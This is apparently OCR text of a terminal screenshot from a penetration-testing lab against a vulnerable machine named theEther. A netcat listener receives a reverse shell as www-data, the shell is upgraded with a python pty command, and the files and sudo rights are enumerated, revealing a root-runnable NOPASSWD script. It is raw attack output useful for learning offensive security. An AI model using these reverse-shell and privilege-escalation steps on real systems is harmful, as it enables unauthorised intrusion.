 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lvnp 23333
listening on [any] 23333 ...
connect to [192.168.247.210] from (UNKNOWN) [192.168.247.227] 58230
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash");'
bash-4.3$ ls
ls
about.php  images     layout       research.php
backpipe   index.php  licence.txt  xxxlogauditorxxx.py
bash-4.3$ ls -al
ls -al
total 11312
drwxrwxr-x 4 root     www-data        4096 Jul  7 07:47 .
drwxr-xr-x 5 root     root            4096 Oct 23  2017 ..
-rwxrwxr-x 1 root     www-data        5891 Oct 23  2017 about.php
prw-r--r-- 1 www-data www-data           0 Jul  7 07:49 backpipe
drwxrwxr-x 3 root     www-data        4096 Oct 23  2017 images
-rwxrwxr-x 1 root     www-data        6495 Oct 23  2017 index.php
drwxrwxr-x 4 root     www-data        4096 Oct 23  2017 layout
-rwxrwxr-x 1 root     www-data        5006 Oct 23  2017 licence.txt
-rwxrwxr-x 1 root     www-data       10641 Oct 23  2017 research.php
-rwsrwsr-x 1 root     evilscience 11527272 Nov 23  2017 xxxlogauditorxxx.py
bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on theEther.localdomain:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on theEther.localdomain:
    (ALL) NOPASSWD: /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
    (root) NOPASSWD: /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
bash-4.3$